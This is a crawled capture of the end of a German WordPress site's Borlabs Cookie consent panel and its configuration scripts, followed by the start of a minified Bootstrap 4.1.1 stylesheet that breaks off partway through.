                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th>Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th>Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th>Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th>Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th>Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th>Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th>Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th>Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th>Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th>Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th>Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th>Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">OpenStreetMap</span>
                                                                    <input
                                                                        id="borlabs-cookie-openstreetmap"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="openstreetmap"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th>Name</th>
                                                        <td>
                                                            <label>
                                                                OpenStreetMap                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th>Anbieter</th>
                                                        <td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th>Zweck</th>
                                                            <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Host(s)</th>
                                                            <td>.openstreetmap.org</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Name</th>
                                                            <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Laufzeit</th>
                                                            <td>1-10 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th>Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Twitter</span>
                                                                    <input
                                                                        id="borlabs-cookie-twitter"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="twitter"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th>Name</th>
                                                        <td>
                                                            <label>
                                                                Twitter                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th>Anbieter</th>
                                                        <td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th>Zweck</th>
                                                            <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://twitter.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://twitter.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Host(s)</th>
                                                            <td>.twimg.com, .twitter.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Name</th>
                                                            <td>__widgetsettings, local_storage_support_test</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Laufzeit</th>
                                                            <td>Unbegrenzt</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th>Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th>Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th>Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th>Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th>Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th>Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th>Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th>Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                                    <a
                                href="https://de.borlabs.io/borlabs-cookie/"
                                target="_blank"
                                rel="nofollow noopener noreferrer"
                            >
                                <img src="http://www.nueva-network.eu/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-icon-white.svg" alt="Borlabs Cookie" width="16" height="16">
                                                                 powered by Borlabs Cookie                            </a>
                                                </p>

                    <p class="_brlbs-legal flex-fill">
                        
                        
                                            </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all-->
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.nueva-network.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>


<script type='text/javascript' id='encyclopedia-tooltips-js-extra'>
/* <![CDATA[ */
var Encyclopedia_Tooltips = [];
/* ]]> */
</script>

<script  id='lazysizes-js-before'>
window.lazySizesConfig = window.lazySizesConfig || {};    
</script>

<script  src='https://www.google.com/recaptcha/api.js?render=6LdKitgUAAAAAObm3aOib8TQynH8FfLmUBIcsoRI&#038;ver=3.0' id='google-recaptcha-js'></script>
<script  src='http://www.nueva-network.eu/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='http://www.nueva-network.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdKitgUAAAAAObm3aOib8TQynH8FfLmUBIcsoRI","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>

<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"http:\/\/www.nueva-network.eu\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeIn","animationOut":"_brlbs-fadeOut","blockContent":"1","boxLayout":"bar","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"1","cookieDomain":"www.nueva-network.eu","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"1","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":["google-analytics"],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0"}}},"statistics":{"google-analytics":{"cookieNameList":{"_ga":"_ga","_gat":"_gat","_gid":"_gid"},"settings":{"blockCookiesBeforeConsent":"1","trackingId":"UA-6518496-1"},"optInJS":"[base64]","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>

<script  id='borlabs-cookie-js-after'>
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>    <script defer src="http://www.nueva-network.eu/wp-content/cache/autoptimize/js/autoptimize_780efcbb6a2cbe406197aa0810ffc74d.js"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.nueva-network.eu/wp-content/cache/autoptimize/css/autoptimize_5484e0c3cbc0a608c64f2eeb35b15f34.css
body_size: 61325
content:
/*!
 * Bootstrap v4.1.1 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media 